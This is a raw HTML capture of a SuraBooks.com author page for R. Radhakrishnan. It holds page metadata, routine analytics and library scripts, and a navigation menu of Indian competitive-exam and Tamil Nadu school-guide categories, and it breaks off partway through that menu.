

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/author/10447/r-radhakrishnan
body_size: 13363
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Books by Author R. Radhakrishnan - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Tamilnadu school books, tnpsc books, competitive exam books, buy books online, School Guide, exam books, sura books, online book, Magazines, Samacheer Guides, exam master" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="b1481506d8a9361e5d7ccef3-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="b1481506d8a9361e5d7ccef3-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="b1481506d8a9361e5d7ccef3-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
